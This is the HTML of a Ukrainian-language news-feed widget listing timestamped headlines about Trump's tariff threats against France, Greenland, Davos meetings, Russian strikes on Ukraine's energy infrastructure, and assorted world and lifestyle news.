    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:10</time>
                    <h3><a href="/blognews/1768905825--shokovani-vorozhoyu-zayavoyu-frantsiya-vidreaguvala-na-pogrozi.html" style="">«Шоковані ворожою заявою»: Франція відреагувала на погрози ввести 200% мито на вино</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905825--shokovani-vorozhoyu-zayavoyu-frantsiya-vidreaguvala-na-pogrozi.html#mc-container" data-cackle-channel="532824" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1768905417-zustrich-trampa-iz-zelenskim-u-davosi-vse-zh-vidbudetsya-.html" style="">Зустріч Трампа із Зеленським у Давосі все ж відбудеться, але прориву не очікують, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">9</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905417-zustrich-trampa-iz-zelenskim-u-davosi-vse-zh-vidbudetsya-.html#mc-container" data-cackle-channel="532823" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:48</time>
                    <h3><a href="/blognews/1768905127-ssha-ta-daniya-mozhut-pereglyanuti-ugodu-pro-zahist-grenlandiyi-.html" style="">США та Данія можуть переглянути угоду про захист Гренландії, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768905127-ssha-ta-daniya-mozhut-pereglyanuti-ugodu-pro-zahist-grenlandiyi-.html#mc-container" data-cackle-channel="532822" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:40</time>
                    <h3><a href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html" style="">"Доручив Прем’єр-міністру України та міністру енергетики України до 18-ї години сьогодні дати повний аналіз щодо термінів відновлення в кожному регіоні", - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904749--doruchiv-prem-er-ministru-ukrayini-ta-ministru-energetiki.html#mc-container" data-cackle-channel="532821" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html" style="">"Не розумію, що ти робиш з Гренландією": Трамп опублікував особисті листування з Макроном і Рютте</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903516--ne-rozumiyu-shcho-ti-robish-z-grenlandieyu-tramp-opublikuvav.html#mc-container" data-cackle-channel="532819" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:24</time>
                    <h3><a href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html" style="">Лівий берег Києва майже повністю залишився без води після удару РФ, на правому знижений тиск, — Київводоканал</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768904257-liviy-bereg-kieva-mayzhe-povnistyu-zalishivsya-bez-vodi-pislya.html#mc-container" data-cackle-channel="532820" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html" style="">Президент США запросив 49 країн у Раду миру: Україна також отримала запрошення, але думає, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">63</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768902574-prezident-ssha-zaprosiv-49-krayin-u-radu-miru-ukrayina-takozh.html#mc-container" data-cackle-channel="532817" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:08</time>
                    <h3><a href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html" style="">Енергетична інфраструктура України знову опинилась під масованими російськими обстрілами, — Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">38</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768903050-energetichna-infrastruktura-ukrayini-znovu-opinilas-pid.html#mc-container" data-cackle-channel="532818" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html" style="">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html#mc-container" data-cackle-channel="532816" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html" style="">Трамп везе із собою в Давос рекордно велику делегацію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900715-tramp-veze-iz-soboyu-v-davos-rekordno-veliku-delegatsiyu.html#mc-container" data-cackle-channel="532815" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:41</time>
                    <h3><a href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html" style="">Американські літаки прибудуть до Гренландії для «планових заходів», узгоджених із Данією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768900324-litaki-ssha-pribudut-do-grenlandiyi-dlya-planovih-zahodiv-.html#mc-container" data-cackle-channel="532814" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:33</time>
                    <h3><a href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html" style="">Президент США пригрозив Макрону митами у 200% на шампанське, якщо той не піде в Раду миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">141</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899914-prezident-ssha-prigroziv-makronu-mitami-u-200-na-shampanske-.html#mc-container" data-cackle-channel="532813" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html" style="">В Іспанії зросла кількість жертв масштабної аварії на залізниці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768899344-v-ispaniyi-zrosla-kilkist-zhertv-masshtabnoyi-avariyi-na-zaliznitsi.html#mc-container" data-cackle-channel="532812" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:17</time>
                    <h3><a href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html" style="">"Це не справа ЄС": Угорщина відмовилась підтримати спільну заяву блоку щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895365--tse-ne-sprava-es-ugorshchina-vidmovilas-pidtrimati-spilnu.html#mc-container" data-cackle-channel="532806" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:09</time>
                    <h3><a href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html" style="font-weight: bold;">Зустріч Трампа і Зеленського у Давосі поки не запланована, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">56</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768898775-zustrich-trampa-i-zelenskogo-u-davosi-poki-ne-zaplanovana-.html#mc-container" data-cackle-channel="532811" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html" style="">Повітряні сили знешкодили 27 ракет та 315 ворожих БПЛА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897917-povitryani-sili-zneshkodili-27-raket-ta-315-vorozhih-bpla.html#mc-container" data-cackle-channel="532810" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html" style="">На Рівненщині після удару РФ без світла опинились понад 10 тисяч людей, пошкоджено критичну інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html#mc-container" data-cackle-channel="532809" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html" style="">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html#mc-container" data-cackle-channel="532808" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html" style="">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">477</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#mc-container" data-cackle-channel="532805" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html" style="">На Одещині внаслідок атаки РФ пошкоджений енергооб'єкт, у Чорноморську дрон влучив у багатоповерхівку, — ОДА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html#mc-container" data-cackle-channel="532807" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html" style="">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">147</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#mc-container" data-cackle-channel="532804" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html" style="">Молдова запустила процедуру виходу з СНД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">329</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#mc-container" data-cackle-channel="532803" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html" style="">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#mc-container" data-cackle-channel="532802" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html" style="font-weight: bold;">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">518</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#mc-container" data-cackle-channel="532801" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1302</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html" style="">Стародавні купальні в Помпеях були неймовірно брудними, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1107</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html#mc-container" data-cackle-channel="532785" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html" style="">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">790</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html#mc-container" data-cackle-channel="532784" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html" style="">РФ прагне захопити висоти біля Запоріжжя, щоб застосувати артилерію, - військовий експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">291</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html#mc-container" data-cackle-channel="532793" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html" style="">Загальне багатство мільярдерів досягло історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">481</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="532780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:13</time>
                    <h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html" style="">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">97471</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html#mc-container" data-cackle-channel="532797" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html" style="">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1562</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html#mc-container" data-cackle-channel="532778" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html" style="">Книги про мотивацію, що спонукатимуть до змін на краще</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html#mc-container" data-cackle-channel="532800" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html" style="">Росіяни "промацують" кордон і шукають слабкі місця в обороні, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html#mc-container" data-cackle-channel="532792" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html" style="">Політтехнолог пояснив, навіщо США потрібна Рада миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html#mc-container" data-cackle-channel="532777" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html" style="">Зеленський заінтригував новими операціями після доповіді в.о. голови СБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">362</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html#mc-container" data-cackle-channel="532798" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html" style="">Чехія відмовилась передавати Україні літаки для боротьби з дронами: в уряді назвали причину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">820</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html#mc-container" data-cackle-channel="532790" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html" style="">Взяли живцем вбивцю українських полонених на Курщині – Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">975</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html#mc-container" data-cackle-channel="532799" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html" style="">Найбільша біла акула в історії повернулася до берегів Флориди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">563</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html#mc-container" data-cackle-channel="532783" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html" style="">Дев'ять дієвих способів приборкати нав'язливі думки про їжу, - лікар-дієтолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">319</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html#mc-container" data-cackle-channel="532781" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html" style="">Українцям порадили запастись готівкою на випадок довгого блекауту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">664</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html#mc-container" data-cackle-channel="532794" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
